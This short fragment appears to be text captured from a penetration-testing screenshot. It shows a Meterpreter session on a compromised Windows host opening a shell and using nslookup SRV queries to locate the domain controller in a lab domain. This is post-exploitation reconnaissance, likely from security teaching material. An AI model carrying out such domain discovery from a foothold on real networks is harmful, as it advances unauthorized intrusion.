 C:\Users\jdoe\Desktop>exit
smeterpreter > shell
Process 2820 created.
Channel 3 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\jdoe\Desktop>nslookup
nslookup
Default Server:  UnKnown
Address:  192.168.41.100
> set type=all
> _ldap._tcp.dc._msdcs.dc-esc.bishopfox.com
Server:  UnKnown
Address:  192.168.41.100
_ldap._tcp.dc._msdcs.dc-esc.bishopfox.com       SRV service location:
priority       = 0
weight         = 100
port           = 389
svr hostname   = dc01.dc-esc.bishopfox.com
dc01.dc-esc.bishopfox.com       internet address = 192.168.41.100
>
KALI